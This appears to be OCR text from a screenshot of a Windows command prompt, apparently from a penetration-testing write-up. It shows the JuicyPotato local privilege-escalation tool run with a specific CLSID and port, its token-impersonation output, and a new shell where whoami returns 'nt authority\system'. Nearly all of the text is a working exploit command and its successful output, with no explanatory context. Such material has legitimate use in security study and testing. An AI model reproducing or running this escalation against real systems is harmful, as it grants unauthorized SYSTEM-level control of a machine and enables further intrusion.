 选定 管理员: C:\Windows\System32\cmd.exe
C:\Users\lc\Desktop>JuicyPotato.exe -t t -p c:\windows\system32\cmd.exe -l 1111
-c {8BC3F05E-D86B-11D0-A075-00C04FB68820}
Testing {8BC3F05E-D86B-11D0-A075-00C04FB68820} 1111
......
[+] authresult 0
{8BC3F05E-D86B-11D0-A075-00C04FB68820};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Users\lc\Desktop>
管理员: c:\windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>w_